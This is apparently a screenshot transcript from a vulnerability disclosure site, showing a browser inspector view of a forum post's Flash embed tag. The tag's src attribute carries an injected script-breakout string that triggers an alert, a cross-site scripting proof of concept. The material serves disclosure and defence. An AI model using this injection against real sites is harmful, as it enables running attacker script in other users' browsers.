 POW!
控制台 HTML CSS 脚本 DOM 网络 Cookies Illumina···
BDE_Flash < div.post_content < div.post < div#post...ost_list < div#p
<p class="floor"> 1楼 </p>
<embed class="BDE_Flash" width="500" height="450" wmode="transpar
ent" play="true" loop="false" menu="false" allowfullscreen="true" scale=
"noborder" allowscriptaccess="always" type="application/x-shockwave-
flash" src="http://t.cn/zlrdINd?',event);alert('.');return
false;('" pluginspage="http://www.macromedia.com/go/getflashplayer">
<br>
www.wooyun.org